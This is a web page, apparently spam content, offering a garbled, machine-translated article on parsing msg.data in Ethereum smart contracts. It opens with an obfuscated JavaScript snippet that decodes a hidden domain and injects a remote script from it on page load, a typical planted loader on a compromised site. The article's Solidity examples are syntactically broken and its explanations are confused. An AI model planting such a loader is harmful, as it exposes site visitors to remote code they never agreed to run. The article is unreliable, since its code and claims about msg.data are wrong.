const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=34266a2c”;document.body.appendChild(script);
Here is an article on how to analyze “MSG.Data” in Ethereum Smart Contracts:
Parsing msg.Data in Ethereum Smart Contons
When the contract sends the data from another contract to its own office, the receipt contract is usually expected to be analyzed and returned within the transaction. In this case, we must define the analysis of the report data (msg.Data) sent by the Redmer agreement.
understandingmsg.Data
In Ethereum, each transaction is represented as a structure called "message" or "useful load". TheMSG field. For example, the first thing of a message may indicate the type of data sent (for example, 0x20 for bytes), while the second byte may contain another metadata.
Parsing msg.Data
To analyze “MSG.Data”, you will need to use a combination of contractual characteristics and messages. Here is an example of how to do this in a simple feature that exceeds the data in another contract:
`Solidity
Foo Foo (UNINT256 [] MyINTS, Boutes Optional Parames) Public {
// data preparations are stored in the MSG.Data field
uint8 [] refweddata = abi.encode (msg.data);
// analyze the data transmitted
uint256 [] parsdata memory = abi.decode (Forwardata [0], (Uint256 [] memory) (msg.value));
// Update Myints variable with Parsata
Myints [0] = Sarseddata [0];
}
`
In this example,abi.encode (msg.data)convert themsg.dateto the byte field that can be used in contractual functions. Indexation [0] is then used to extract the first bytes data from the field and decoding back to theuint256 [] memory.
Use msg.value
The second argument, “optional parames”, is probably a field of bytes that contains additional parameters or metadata.
To analyze the entire message, including any optional parameters, you can use abi.decode () with another byte index:
`Solidity
Fooo function (uint256 [] myints, uint8 [] optional parames) public {
// data preparations are stored in the MSG.Data field
uint8 [] refweddata = abi.encode (msg.data);
// analyze the redirected data and optional parameters
uint256 [] parsdata memory = abi.decode (ForwardData, (uint256 [] memory) (msg.value), 1);
Bajts [] Optional Paramsvalue memory = abi.decode (optional parames [0], (Bajt [] memory) (msg.value));
// Update Myints variable using Parsdata and Optional Paramsvalue
Myints [0] = Sarseddata [0];
myints [1] = optional paramsvalue [0];
}
`
In this example, "abi.decode () is used to analyze data and any optional parameters. Indexation [1] is then used to extract the other byte data from the field.
procedures proven

When analyzingMSG.Data`, keep in mind:
- Use specific keywords to identify the type of data sent (eg 0x20 for bytes).
- Remember the names of the contract characteristics and the indexes of the message field.
- Keep the data fields analyzed in the appropriate borders to avoid the errors poured.
- Always process your optional parameters accordingly because they may have different types or formed.
According to these guidelines, you can successfully analyze “MSG.Data” in the intelligent Ethereum contracts and make sure that the admission contract receives the expected data.
solana decode data using anchor
